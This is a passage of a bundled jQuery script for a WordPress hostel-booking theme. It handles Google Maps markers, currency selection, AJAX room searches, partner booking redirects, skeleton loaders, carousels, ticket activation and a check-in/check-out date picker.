            if (typeof data[config] === 'undefined') {
              throw new TypeError("No method named \"" + config + "\"");
            }
            data[config]();
          }
        });
      }
    }]);
    return Tooltip;
  }();
  /**
   * jQuery
   */
  $.fn[NAME$7] = Tooltip._jQueryInterface;
  $.fn[NAME$7].Constructor = Tooltip;
  $.fn[NAME$7].noConflict = function () {
    $.fn[NAME$7] = JQUERY_NO_CONFLICT$7;
    return Tooltip._jQueryInterface;
  };

  (function ($) {
    /**
     * initMap
     *
     * Renders a Google Map onto the selected jQuery element
     *
     * @date    22/10/19
     * @since   5.8.6
     *
     * @param   jQuery $el The jQuery element.
     * @return  object The map instance.
     */
    function initMap($el) {
      // Find marker elements within map.
      var $markers = $el.find('.marker');

      // Create gerenic map.
      var mapArgs = {
        zoom: $el.data('zoom') || 12,
        mapTypeId: google.maps.MapTypeId.ROADMAP,
        styles: [{
          "stylers": [{
            "visibility": "on"
          }, {
            "saturation": -100
          }, {
            "gamma": 0.54
          }]
        }, {
          "featureType": "road",
          "elementType": "labels.icon",
          "stylers": [{
            "visibility": "off"
          }]
        }, {
          "featureType": "water",
          "stylers": [{
            "color": "#4d4946"
          }]
        }, {
          "featureType": "poi",
          "elementType": "labels.icon",
          "stylers": [{
            "visibility": "off"
          }]
        }, {
          "featureType": "poi",
          "elementType": "labels.text",
          "stylers": [{
            "visibility": "simplified"
          }]
        }, {
          "featureType": "road",
          "elementType": "geometry.fill",
          "stylers": [{
            "color": "#ffffff"
          }]
        }, {
          "featureType": "road.local",
          "elementType": "labels.text",
          "stylers": [{
            "visibility": "simplified"
          }]
        }, {
          "featureType": "water",
          "elementType": "labels.text.fill",
          "stylers": [{
            "color": "#ffffff"
          }]
        }, {
          "featureType": "transit.line",
          "elementType": "geometry",
          "stylers": [{
            "gamma": 0.48
          }]
        }, {
          "featureType": "transit.station",
          "elementType": "labels.icon",
          "stylers": [{
            "visibility": "off"
          }]
        }, {
          "featureType": "road",
          "elementType": "geometry.stroke",
          "stylers": [{
            "gamma": 7.18
          }]
        }]
      };
      var map = new google.maps.Map($el[0], mapArgs);

      // Add markers.
      map.markers = [];
      $markers.each(function () {
        initMarker($(this), map);
      });

      // Center map based on markers.
      centerMap(map);

      // Return map instance.
      return map;
    }

    /**
     * initMarker
     *
     * Creates a marker for the given jQuery element and map.
     *
     * @date    22/10/19
     * @since   5.8.6
     *
     * @param   jQuery $el The jQuery element.
     * @param   object The map instance.
     * @return  object The marker instance.
     */
    var infoWindows = [];
    function initMarker($marker, map) {
      var markers = new Array();

      // Get position from marker.
      var lat = $marker.data('lat');
      var lng = $marker.data('lng');
      var position = $marker.data('pos');
      var latLng = {
        lat: parseFloat(lat),
        lng: parseFloat(lng)
      };

      // Create marker instance.
      var image = "/wp-content/themes/madmonkey-tickets/assets/images/map-marker.png";
      var marker = new google.maps.Marker({
        position: latLng,
        map: map,
        icon: image
      });

      // Append to reference for later use.
      map.markers.push(marker);

      // If marker contains HTML, add it to an infoWindow.
      if ($marker.html()) {
        // Create info window.
        var infowindow = new google.maps.InfoWindow({
          content: $marker.html()
        });
        infoWindows.push(infowindow);

        // Show info window when marker is clicked.
        google.maps.event.addListener(marker, 'click', function () {
          //close all
          for (var i = 0; i < infoWindows.length; i++) {
            infoWindows[i].close();
            markers.push(marker);
          }
          infowindow.open(map, marker);
          $("li#trigger" + position).trigger('click');
        });
        google.maps.event.addListener(map, 'click', function () {
          infowindow.close();
        });
      }
    }

    /**
     * centerMap
     *
     * Centers the map showing all markers in view.
     *
     * @date    22/10/19
     * @since   5.8.6
     *
     * @param   object The map instance.
     * @return  void
     */
    function centerMap(map) {
      // Create map boundaries from all map markers.
      var bounds = new google.maps.LatLngBounds();
      map.markers.forEach(function (marker) {
        bounds.extend({
          lat: marker.position.lat(),
          lng: marker.position.lng()
        });
      });

      // Case: Single marker.
      if (map.markers.length == 1) {
        map.setCenter(bounds.getCenter());

        // Case: Multiple markers.
      } else {
        map.fitBounds(bounds);
      }
    }

    // Render maps on page load.
    $(window).on('load', function () {
      $('.acf-map').each(function () {
        var map = initMap($(this));
      });
    });
  })(jQuery);

  (function ($) {
    function formatState(state) {
      if (!state.id) {
        return state.text;
      }
      var url = window.location.origin;
      console.log(url);
      if ($('.currency-exchange').hasClass('is-dark')) {
        var baseUrl = url + "/wp-content/themes/madmonkey-tickets/assets/images/icons8-currency-exchange-100-white.png";
      } else {
        var baseUrl = url + "/wp-content/themes/madmonkey-tickets/assets/images/icons8-currency-exchange-100.png";
      }
      var $state = $('<span><img class="img-flag" width="26" height="26" /> <span></span></span>');
      $state.find("span").text(state.text);
      $state.find("img").attr("src", baseUrl);
      return $state;
    }
    function currency() {
      var $currency = $('.currency');
      $currency.select2({
        templateSelection: formatState,
        minimumResultsForSearch: -1,
        width: '135px',
        dropdownParent: $('.currency-exchange')
      });
    }
    currency();
    $(document).on('change', ".checkout .currency", function () {
      var cymcurren = $(this).val();
      wp.ajax.post({
        action: 'currency_update_checkout',
        cymcurren: cymcurren
      }).done(function (response) {
        jQuery('body').trigger('update_checkout');
      });
    });

    // To Do: Temporary Currency Converter
    /*$(document).on('change', ".long-passes-currency .currency", function () {
      var cymcurren = $(this).val();
      window.location.href = cymcurren;
    });*/

    $(document).on('change', "#destination", function () {     
      var category = $('#mlist-country option:selected').val();
      var city = $(".destination-select option:selected").val();

      if (city == '478') {
        var win = window.open("https://hagianglooptour.madmonkeyhostels.com/");
        win.focus();

        return false;
      }

      if (category == '478') {
        var win = window.open("https://hagianglooptour.madmonkeyhostels.com/");
        win.focus();

        return false;
      }  
    });  

    $(document).on('change', ".mmkbooking-archive .currency", function () {
      var category = $('#destination option:selected').val();
      var datecheckin = $('#check-in-alter').val();
      var datecheckout = $('#check-out-alter').val();
      var country = $('#country').val();
      var qrcode = $('#qrcode').val();
      var cymcurren = $(this).val();
      $('#promo-rate .counter').val(0); 
      $('#regular-rate .counter').val(0);
      if (category == '41') {
        var win = window.open("https://hotels.cloudbeds.com/reservation/muXJte#checkin=" + datecheckin + "&checkout=" + datecheckout, '_blank');
        win.focus();
        return false;
      }

     /* if (category == '444') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Manila/Manila/322565?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
     // if (category == '333') {
      //  var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Koh-Rong/Koh-Rong-Island/319272?from="+datecheckin+"&to="+datecheckout+"&guests=2");
       // win.focus();
      //  return false;
     // }
     if (category == '51') {
      var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Phnom-Penh/Phnom-Penh/53012?from="+datecheckin+"&to="+datecheckout+"&guests=2");
      win.focus();
      return false;
    }
      if (category == '415') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Siquijor/Siquijor-Island-near-Bohol/321252?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
      if (category == '147') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Hanoi/Hanoi/316827?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
      if (category == '144') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Hoi-An/Hoi-An/274561?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
      if (category == '52') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Siem-Reap/Siem-Reap/60254?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }*/

      if (category == '478') {
        var win = window.open("https://hagianglooptour.madmonkeyhostels.com/");
        win.focus();
        return false;
      }
      if (category == '') {
        $("#destination").addClass("input-error");
      } else {
        $("#destination").removeClass("input-error");
      }
      if (datecheckin == '') {
        $("#check-in").addClass("input-error");
      } else {
        $("#check-in").removeClass("input-error");
      }
      if (datecheckout == '') {
        $("#check-out").addClass("input-error");
      } else {
        $("#check-out").removeClass("input-error");
      }
      if (datecheckin == '' || datecheckout == '') {
        return false;
      }

      // $("#spinner-ajax").show(); 
      // $('#rooms').attr('style','visibility: hidden');

      $('body').show_room_skeleton();
      $('body').show_shoppingcart_skeleton();
      $('.right h2.destination, .currency-exchange, .right h2.destination + p').addClass('skeleton');
      $('.room-type').addClass('sk-loader');
      wp.ajax.post({
        action: 'calendar_search',
        category: category,
        datecheckin: datecheckin,
        datecheckout: datecheckout,
        country: country,
        qrcode: qrcode,
        cymcurren: cymcurren
      }).done(function (response) {
        $('#rooms').html(response);
        var toggle = document.querySelectorAll('[data-toggle=readmore]');
        if (toggle) {
          toggle.forEach(function (collapse) {
            var parent = collapse.parentNode;
            var target = parent.querySelector('.' + collapse.getAttribute('aria-controls'));
            collapse.addEventListener('click', function (event) {
              event.preventDefault();
              if (target.classList.contains('show')) {
                target.classList.remove('show');
                collapse.innerHTML = 'READ MORE';
              } else {
                target.classList.add('show');
                collapse.innerHTML = 'READ LESS';
              }
            }, false);
          });
        }

        // $("#spinner-ajax").hide();
        // $('#rooms').attr('style','visibility: visible');

        currency();
        if ($('.right .private').length) {
          $('.room-type .item a#private-room').show();
        }
        if ($('.right .dorm').length) {
          $('.room-type .item a#dorm-room').show();
        }
        $('body').promoChecker();
        var nprice = $("p#total-price").attr("total");
        if (nprice != undefined) {
          $("#book-now-mobile h2 span").html(" | " + $("p#total-price").attr("total"));
          $("#book-now-mobile").addClass("active");
        } else {
          $("#book-now-mobile h2 span").html(" ");
          $("#book-now-mobile").removeClass("active");
        }
        $('body').mobileCalendar();
        $('body').swipeBooking();
        $('body').hide_shoppingcart_skeleton();
        $('body').hide_room_skeleton();
        $('.right h2.destination, .currency-exchange, .right h2.destination + p').removeClass('skeleton');
        $('.room-type').removeClass('sk-loader');
      });
    });
    function custom_select() {
      var $custom_selection = $('.customer-select');
      var $parent_selection = $('.custom-select-holder');
      $custom_selection.select2({
        minimumResultsForSearch: -1,
        width: '100%',
        dropdownParent: $parent_selection
      });
    }
    custom_select();
  })(jQuery);

  jQuery(function ($) {
    // Cart Skeleton Loading
    var skeleton_cart_loading = ["\n    <div class=\"sk-loading\">\n      <p class=\"item-book promo\">\n        <span class=\"skeleton\"></span>\n        <span class=\"skeleton\"></span>\n      </p> \n      <p class=\"item-book total\">\n        <span class=\"skeleton lg\"></span>\n        <span class=\"skeleton\"></span>\n      </p> \n      <p class=\"item-book policy-terms\">\n        <span class=\"skeleton w-100 mr-0\"></span>\n      </p>\n    </div>", "<div class=\"sk-loading\">\n      <p class=\"item-book promo\">\n        <span class=\"skeleton\"></span>\n        <span class=\"skeleton\"></span>\n      </p> \n      <p class=\"item-book total\">\n        <span class=\"skeleton lg\"></span>\n        <span class=\"skeleton\"></span>\n      </p>\n    </div>"];

    // Show Cart Skeleton Loading
    $.fn.show_cart_skeleton = function () {
      if ($('.item-book.policy-terms').length == 0) {
        $(skeleton_cart_loading[0]).insertAfter('#cart-information .item-book:last');
        $('.cart-information > .promo, .cart-information > .total').addClass('d-none');
      } else {
        $(skeleton_cart_loading[1]).insertBefore('#cart-information .item-book.policy-terms:last');
        $('.cart-information > .promo, .cart-information > .total').addClass('d-none');
      }
    };

    // Hide Cart Skeleton Loading
    $.fn.hide_cart_skeleton = function () {
      $(skeleton_cart_loading).remove();
      $('.cart-information > .promo, .cart-information > .total, .cart-information > .policy-terms').removeClass('d-none');
    };

    // Room Skeleton Loading
    var room_skeleton = "\n  <div class=\"room skeleton-rooms\">\n    <div class=\"item room-img skeleton-img\"></div>\n    <div class=\"item room-content\">\n      <div class=\"about\">\n        <span class=\"w-60 sk-loading\"></span>\n        <span class=\"w-40 sk-loading\"></span>\n        <span class=\"w-80 mt-4 sk-loading\"></span>\n        <span class=\"w-90 sk-loading\"></span>\n        <span class=\"w-50 sk-loading\"></span>\n      </div>\n      <div class=\"room-bottom\">\n        <span class=\"w-10 mr-2 sk-loading\"></span>\n        <span class=\"w-8 sk-loading\"></span>\n      </div>\n    </div>\n  </div>";

    // Show Room Skeleton Loading
    $.fn.show_room_skeleton = function () {
      if ($('#rooms .room').length != 0) {
        $('.room-type ~ .room').remove();
        for (var i = 0; i < 4; i++) {
          $(room_skeleton).insertAfter('.room-type');
        }
      } else {
        var clonedSkeletons = '';
        for (var i = 0; i < 4; i++) {
          clonedSkeletons += room_skeleton;
        }
        $('#rooms > .text-center').remove();
        $('.cart-information').show();
        $('#rooms').append('<div class="left mt-4">' + shoppingcart_skeleton + '</div><div class="right">' + clonedSkeletons + '</div>');
        $('.no-result-right').remove();
        $('.no-result-left').remove();
      }
    };

    // Hide Room Skeleton Loading
    $.fn.hide_room_skeleton = function () {
      $(room_skeleton).remove();
    };

    //Cart Skeleton Loading
    var shoppingcart_skeleton = "\n  <div class=\"cart-information sticky-cart skeleton-cart cart-skeleton\">\n    <div class=\"head\">\n      <h2 class=\"destination w-60 sk-loading dark\"></h2>\n      <span class=\"w-50 sk-loading dark\"></span>\n      <span class=\"sk-loading dark circle\"></span>\n    </div>\n    <p class=\"item-book d-flex justify-content-between p-0 pl-3 pr-3\">\n      <span class=\"w-8 sk-loading\"></span>\n      <span class=\"w-10 sk-loading\"></span>\n    </p>\n    <p class=\"item-book d-flex justify-content-between p-0 pl-3 pr-3\">\n      <span class=\"w-10 sk-loading\"></span>\n      <span class=\"w-8 sk-loading\"></span>\n    </p>\n    <p class=\"item-book text-right justify-content-between total p-2\">\n      <span class=\"w-30 sk-loading\"></span>\n      <span class=\"w-8 sk-loading\"></span>\n    </p>\n    <p class=\"item-book policy-terms p-2\">\n      <span class=\"w-100 sk-loading\"></span>\n    </p>\n    <div class=\"tail pt-4 pb-4\"><span class=\"w-60 lg sk-loading dark m-auto\"></span></div>\n  </div>";

    // Show Cart Skeleton Loading
    $.fn.show_shoppingcart_skeleton = function () {
      if ($('#rooms .room').length != 0) {
        $('#cart-information').hide();
        $(shoppingcart_skeleton).insertAfter('.currency-exchange');
      }
    };

    // Hide Cart Skeleton Loading
    $.fn.hide_shoppingcart_skeleton = function () {
      $('.cart-information').show();
      $(shoppingcart_skeleton).remove();
    };

    // Promo Skeleton Loading
    var promo_loading = "\n    <span class=\"skk-loading\"></span>\n    <span class=\"skk-loading\"></span>";

    // Show Promo Skeleton                        
    $.fn.show_promo_skeleton = function () {
      var _this = $('.room-bottom');
      _this.addClass('loading');
      _this.append(promo_loading);
    };

    // Hide Promo Skeleton
    $.fn.hide_promo_skeleton = function () {
      var _this = $('.room-bottom');
      _this.removeClass('loading');
      _this.find('.skk-loading').remove();
    };

    // Card Skeleton Loading
    var card_skeleton = "\n    <div class=\"col-6 col-lg-4 cards card-skeleton\">\n      <div class=\"card card-rounded\">\n        <div class=\"card-img skeleton-img\"></div>\n        <div class=\"card-body\">\n          <span class=\"w-90 mt-1 mb-1 sk-loading\"></span>\n          <span class=\" w-70 mt-1 mb-1 sk-loading\"></span>\n          <div class=\"card-body-flex justify-content-between\">\n            <span class=\"w-8 mt-1 mb-1 sk-loading\"></span>\n            <span class=\"w-8 mt-1 mb-1 sk-loading\"></span>\n          </div>\n        </div>\n      </div>\n    </div>";

    // Show Card Skeleton Loading
    $.fn.show_card_skeleton = function () {
      $('.experiences-list .cards').remove();
      for (var i = 0; i < 6; i++) {
        $('.experiences-list .card-list').prepend(card_skeleton);
      }
    };

    // Hide Card Skeleton Loading
    $.fn.hide_card_skeleton = function () {
      $('.experiences-list .cards.card-skeleton').remove();
    };
  });

  jQuery(function ($) {
    $.fn.swipeBooking = function () {
      var swipers2 = document.querySelectorAll('.swiper-holder-2');
      swipers2.forEach(function (slides) {
        var swipe = slides.querySelector('.swiper');
        var perviewSm = swipe.getAttribute('data-sm-perview');
        var perviewMd = swipe.getAttribute('data-md-perview');
        var perviewLg = swipe.getAttribute('data-lg-perview');
        var loop = swipe.getAttribute('data-loop');
        var gap = swipe.getAttribute('data-gap');
        var height = swipe.getAttribute('data-autoheight');
        var pagination = slides.querySelector('.swiper-pagination');
        var effect = swipe.getAttribute('data-effect');
        var delay = swipe.getAttribute('data-delay');
        var autoplay = swipe.getAttribute('data-autoplay');
        var next = slides.querySelector('.swiper-button-next');
        var prev = slides.querySelector('.swiper-button-prev');
        var swipe_slide = swipe.querySelectorAll('.swiper-slide');
        var new_loop = JSON.parse(loop);
        var new_gap = parseFloat(gap);
        var new_height = JSON.parse(height);
        var new_autoplay = JSON.parse(autoplay);
        swipe = new Swiper(swipe, {
          spaceBetween: new_gap,
          slidesPerView: perviewSm,
          effect: effect,
          centeredSlides: true,
          speed: 500,
          loop: new_loop,
          autoHeight: new_height,
          autoplay: {
            enabled: new_autoplay,
            delay: delay,
            disableOnInteraction: false,
            pauseOnMouseEnter: false
          },
          pagination: {
            el: pagination,
            clickable: true
          },
          navigation: {
            nextEl: next,
            prevEl: prev
          },
          breakpoints: {
            560: {
              slidesPerView: perviewSm
            },
            576: {
              slidesPerView: perviewMd
            },
            1024: {
              slidesPerView: perviewLg
            }
          },
          on: {
            beforeInit: function beforeInit() {
              var swipe_slide = this.el.querySelectorAll('.swiper-slide');
              var destination_swiper = document.querySelector('.destination-cards');
              if (destination_swiper) {
                this.params.loop = swipe_slide.length > 2;
                this.params.autoplay.enabled = swipe_slide.length > 2;
                this.params.centeredSlides = swipe_slide.length > 2;
              }
              if (swipe_slide.length < 3) {
                swipe.classList.add('no-blur');
                this.el.classList.add('swiper-no-swiping');
              } else {
                slides.querySelector('.swiper').classList.add('blur');
              }
            }
          }
        });
        if (swipe_slide.length < perviewSm) {
          slides.querySelector('.swiper').classList.add('swiper-no-swiping');
          var buttons = slides.querySelectorAll('.swiper-button-icon');
          buttons.forEach(function (button) {
            button.classList.add('swiper-button-hidden');
          });
        }
      });
    };
  });

  (function ($) {
    $('#ticket-info-popup').on('hidden.bs.modal', function () {
      location.reload();
    });
    if ($('#checkin-golden').length) {
      $('#activate-ticket').attr('disabled', true);
    }
    $("#checkin-golden").datepicker({
      dateFormat: 'MM d, yy',
      altField: "#check-in-alter",
      altFormat: "yy-mm-dd",
      minDate: 0,
      ignoreReadonly: true,
      allowInputToggle: true,
      onSelect: function onSelect(selected, evnt) {
        var checkin = $("#check-in-alter").val();
        var days = $("#days").val();
        if (days == 14) {
          var add_days = 14;
        } else if (days == 30) {
          var add_days = 30;
        } else if (days == 60) {
          var add_days = 60;
        } else if (days == 90) {
          var add_days = 90;
        } else if (days == 15) {
          var add_days = 15;
        }
        var readableD = new Date(checkin);
        var golden_ticket = new Date(new Date(checkin).setDate(new Date(checkin).getDate() + add_days));
        $('#check-out-alter').val($.datepicker.formatDate('yy-mm-dd', golden_ticket));
        $('#checkin-golden').val(readableD.toDateString().split(' ').slice(1).join(' ') + " - " + golden_ticket.toDateString().split(' ').slice(1).join(' '));

        // $("p#notice-mssg").text("Your ticket will activate on "+readableD.toDateString()+" and end on "+golden_ticket.toDateString());

        $('#error-mssg').hide();
        $("#activate-ticket").removeAttr('disabled');
      }
    });
    $("#activate-ticket").click(function () {
      var checkin = $("#check-in-alter").val();
      var checkout = $("#check-out-alter").val();
      var days = $("#days").val();
      var id = $("#ticketid").val();
      var index = $("#index").val();
      var product = $("#product").val();
      var productid = $("#productid").val();
      if (checkin == '') {
        $('#error-mssg').show();
        return false;
      }
      $("#activate-ticket").hide();
      wp.ajax.post({
        action: 'activate_ticket',
        checkin: checkin,
        checkout: checkout,
        days: days,
        id: id,
        index: index,
        product: product,
        productid: productid
      }).done(function (response) {
        $('.modal-header h2').hide();
        $('#activate-golden-ticket').html(response);
      });
    });
    $(document).on('click', '#mobile-golder-ticket', function () {
      var id = $(this).attr('data');
      $(this).toggleClass('active inactive');
      $('td.product-' + id).toggleClass('active');
    });

    $(document).on('click', 'td #ticket-item', function () {
      var title = $(this).attr('title');
      var data = $(this).attr('data');
      var days = $(this).attr('days');
      var index = $(this).attr('index');
      var product = $(this).attr('product');
      var productid = $(this).attr('productid');
      $('span.days-ticket').text($(this).attr('days'));
      $("p#ticket-title").text(title);
      $("p#ticket-details").text(data);
      $("input#ticketid").val(data);
      $("input#days").val(days);
      $("input#index").val(index);
      $("input#product").val(product);
      $("input#productid").val(productid);
    });

    setTimeout(function () {
      $('.woocommerce-notices-wrapper, .woocommerce-message, .notice, .notice-valid').fadeOut('fast');
    }, 3000);
    $('#datepicker').click(function (e) {
      e.stopPropagation();
    });
    if ($('#datepicker').length) {
      $(document).on('click', function (e) {
        var container = $("#check-in, #check-out, .remove-date, .date, .open-calendar");
        if (!container.is(e.target) && container.has(e.target).length === 0) {
          $("#datepicker").hide();
          if (datepicker.inputs.checkin.val() == '') {
            $('.booking-search .item').find('.remove-checkin').hide();
          }
          if (datepicker.inputs.checkout.val() == '') {
            $('.booking-search .item').find('.remove-checkout').hide();
          }
        }
      });
      $(document).on('click', '#check-in, #check-out, .remove-date, .date', function (event) {
        event.stopPropagation();
        $("#datepicker").attr('style', 'display:inline-flex');
      });
    }
    var datepicker = {
      container: $("#datepicker"),
      dateFormat: 'MM d, yy',
      dates: [null, null],
      status: null,
      inputs: {
        checkin: $('#check-in'),
        checkout: $('#check-out'),
        dates: $('#dates')
      }
    };
    datepicker.container.datepicker({
      numberOfMonths: 2,
      dateFormat: datepicker.dateFormat,
      minDate: 0,
      ignoreReadonly: true,
      allowInputToggle: true,
      maxDate: null,
      dayNamesMin: ['S', 'M', 'T', 'W', 'T', 'F', 'S'],
      beforeShowDay: function beforeShowDay(date) {
        var highlight = false,
          currentTime = date.getTime(),
          selectedTime = datepicker.dates,
          checkin_date = selectedTime[0] ? new Date(selectedTime[0]) : null,
          checkout_date = selectedTime[1] ? new Date(selectedTime[1]) : null,
          checkin_timestamp,
          checkout_timestamp,
          classes = 'ui-datepicker-highlight';
        date.setHours(0);
        date.setMinutes(0);
        date.setSeconds(0);
        date.setMilliseconds(0);
        currentTime = date.getTime();

        // CHECKIN/CHECKOUT CLASSES
        if (checkin_date) {
          checkin_date.setHours(0);
          checkin_date.setMinutes(0);
          checkin_date.setSeconds(0);
          checkin_date.setMilliseconds(0);
          checkin_timestamp = checkin_date.getTime();
        }
        if (checkout_date) {
          checkout_date.setHours(0);
          checkout_date.setMinutes(0);
          checkout_date.setSeconds(0);
          checkout_date.setMilliseconds(0);
          checkout_timestamp = checkout_date.getTime();
        }
        if (checkin_timestamp && currentTime == checkin_timestamp) {
          classes = 'ui-datepicker-highlight ui-checkin';
        } else if (checkout_timestamp && currentTime == checkout_timestamp) {
          classes = 'ui-datepicker-highlight ui-checkout';
        }

        // Highlight date range
        if (selectedTime[0] && selectedTime[0] == currentTime || selectedTime[1] && currentTime >= selectedTime[0] && currentTime <= selectedTime[1]) highlight = true;
        if (datepicker.inputs.checkin.val() != '') {
          $('.booking-search #check-in').parents('.item').removeClass('active');
          $('.booking-search #check-out').parents('.item').addClass('active');
          $('.remove-checkin').show();
        }
        return [true, highlight ? classes : ""];
      },
      onSelect: function onSelect(dateText) {
        var LocId = calenderFilterData.filter.id;
        var Fildays = calenderFilterData.filter.days;
        if (!datepicker.dates[0] || datepicker.dates[1] !== null) {
          if (datepicker.inputs.checkin.val() != '') {
            $('.booking-search #check-in').parents('.item').removeClass('active');
            $('.booking-search #check-out').parents('.item').addClass('active');
            $('.remove-checkin').show();
          }
          var destination = $('.destination-select').val();
          var _startDate = new Date(dateText);
          var _endDate = new Date(_startDate);
          if (destination == LocId) {
            _endDate = new Date(_endDate.setDate(_endDate.getDate() + Fildays));
            _startDate = new Date(_startDate.setDate(_startDate.getDate()));
            $('#datepicker').datepicker('option', 'minDate', _startDate);
            $('#datepicker').datepicker('option', 'maxDate', _endDate);
          }

          // fill dates array with first chosen date
          datepicker.dates[0] = $.datepicker.parseDate(datepicker.dateFormat, dateText).getTime();
          datepicker.dates[1] = null;
          var checkInDate = $.datepicker.parseDate('@', datepicker.dates[0]);

          // clear all inputs
          datepicker.inputs.checkin.val('');
          datepicker.inputs.checkout.val('');
          datepicker.inputs.dates.val('');

          // set current datepicker state
          datepicker.status = 'checkin-selected';
          datepicker.inputs.checkin.val($.datepicker.formatDate(datepicker.dateFormat, checkInDate));
          $('#check-in-alter').val($.datepicker.formatDate('yy-mm-dd', checkInDate));

          // create mouseover for table cell
          $('#datepicker').delegate('.ui-datepicker td', 'mouseover', function () {
            // if it doesn't have year data (old month or unselectable date)
            if ($(this).data('year') == undefined) return;

            // datepicker state is not in date range select, depart date wasn't chosen, or return date already chosen then exit
            if (datepicker.status != 'checkin-selected') return;

            // get date from hovered cell
            var hoverDate = $(this).data('year') + '-' + ($(this).data('month') + 1) + '-' + $('a', this).html();

            // parse hovered date into milliseconds
            hoverDate = $.datepicker.parseDate('yy-mm-dd', hoverDate).getTime();
            $('#datepicker td').each(function () {
              // compare each table cell if it's date is in date range between selected date and hovered
              if ($(this).data('year') == undefined) return;
              var year = $(this).data('year'),
                month = $(this).data('month'),
                day = $('a', this).html();
              var cellDate = $(this).data('year') + '-' + ($(this).data('month') + 1) + '-' + $('a', this).html();

              // convert cell date into milliseconds for further comparison
              cellDate = $.datepicker.parseDate('yy-mm-dd', cellDate).getTime();
              if (datepicker.inputs.checkin.val() != '' || datepicker.inputs.checkout.val() != '') {
                if (cellDate >= datepicker.dates[0] && cellDate <= hoverDate || cellDate <= datepicker.dates[0] && cellDate >= hoverDate) {
                  $(this).addClass('ui-datepicker-hover');
                  setTimeout(function () {
                    $('.ui-datepicker-hover').removeClass('first last');
                    $('.ui-datepicker-hover').first().addClass('first');
                    $('.ui-datepicker-hover').last().addClass('last');
                  }, 10);
                } else {
                  $(this).removeClass('ui-datepicker-hover');
                  $(this).removeClass('first last');
                }

                // $(".popup-footer-start span").html('<small>'+kl_checkout.event_data.CurrencySymbol+'</small> 0');
              }
            });
          });
        } else {
          // CHOOSE SECOND DATE

          // push second date into dates array
          datepicker.dates[1] = $.datepicker.parseDate(datepicker.dateFormat, dateText).getTime();

          // sort array dates
          datepicker.dates.sort();
          var checkInDate = $.datepicker.parseDate('@', datepicker.dates[0]);
          var checkOutDate = $.datepicker.parseDate('@', datepicker.dates[1]);
          datepicker.status = 'checkout-selected';

          //fill input fields
          datepicker.inputs.checkin.val($.datepicker.formatDate(datepicker.dateFormat, checkInDate));
          datepicker.inputs.checkout.val($.datepicker.formatDate(datepicker.dateFormat, checkOutDate)).change();
          datepicker.inputs.dates.val(datepicker.inputs.checkin.val() + ' - ' + datepicker.inputs.checkout.val());
          $('#check-in-alter').val($.datepicker.formatDate('yy-mm-dd', checkInDate));
          $('#check-out-alter').val($.datepicker.formatDate('yy-mm-dd', checkOutDate));
          $('.remove-checkout').show();
          $('.booking-search #check-out').parents('.item').removeClass('active');
          setTimeout(function () {
            $("#datepicker").hide();
            $('.booking-search .item').removeClass('active');
            $('.booking-search .container').removeClass('active');
          }, 600);
        }
      }
    });
    $(document).ready(function () {
      // remove date
      $(document).on('click', '.remove-checkin', function () {
        $('.remove-checkout').hide();
        $('#check-in').val('');
        $('#check-in-alter').val('');
        $('#check-out').val('');
        $('#check-out-alter').val('');
        $('#dates').val('');
        $('#datepicker .ui-datepicker-calendar').addClass('remove-hover');
        datepicker.dates[0] = null;
        datepicker.dates[1] = null;
        setTimeout(function () {
          $("#datepicker").datepicker('refresh');
          $("#datepicker").attr('style', 'display:inline-flex');
        }, 150);
        $('#datepicker').datepicker('option', 'minDate', 0);
        $('#datepicker').datepicker('option', 'maxDate', null);
      });
      $(document).on('click', '.remove-checkout', function () {
        datepicker.inputs.checkout.val('');
        $('#datepicker .ui-datepicker-calendar tbody td').removeClass('ui-datepicker-highlight ui-checkout');
        setTimeout(function () {
          $('.remove-checkin').show();
          $("#datepicker").attr('style', 'display:inline-flex');
          $('#datepicker .ui-checkin').trigger('click');
        }, 150);
      });
      $('.destination-select').on("change", function (e) {
        $('.remove-checkout').hide();
        $('#check-in').val('');
        $('#check-in-alter').val('');
        $('#check-out').val('');
        $('#check-out-alter').val('');
        $('#dates').val('');
        $('#datepicker .ui-datepicker-calendar').addClass('remove-hover');
        datepicker.dates[0] = null;
        datepicker.dates[1] = null;
        setTimeout(function () {
          $("#datepicker").datepicker('refresh');
          $("#datepicker").attr('style', 'display:inline-flex');
        }, 150);
        $('#datepicker').datepicker('option', 'minDate', 0);
        $('#datepicker').datepicker('option', 'maxDate', null);
      });
      var maxGuestEmails = 8;
      var guestEmailsCount = 1;
      $(document).on('click', '#add-guest-email', function (e) {
        e.preventDefault();
        if (guestEmailsCount < maxGuestEmails) {
          guestEmailsCount++;
          // Create a new element
          var newElement = $('<span class="woocommerce-input-wrapper"><input type="text" class="input-text " name="guest_email[]" placeholder="Guest email (optional)" value=""></span>');

          // Insert the new element before the parent of the clicked button
          $(this).parent().before(newElement);
          // $('#additional-guest-emails').append('<span class="woocommerce-input-wrapper"><input type="text" class="input-text " name="guest_email[]" placeholder="Guest email (optional)" value=""></span><br>');
        } else {
          alert('Sorry, you cannot add more than ' + maxGuestEmails + ' guest emails.');
        }
      });

      // Validate email addresses
      $(document).on('blur', '.guest-email', function () {
        var email = $(this).val();
        if (email !== '') {
          if (!isValidEmail(email)) {
            alert('Please enter a valid email address.');
            $(this).focus();
          }
        }
      });

      // Function to validate email format
      function isValidEmail(email) {
        var emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
        return emailRegex.test(email);
      }
    });

    // Show remove button on load
    var checkIn = datepicker.inputs.checkin.val();
    var checkOut = datepicker.inputs.checkout.val();
    if (checkIn != '' && checkOut != '') {
      $('.remove-date').show();
      $('.booking-search .item').removeClass('active');
    }

    // archive search calendar
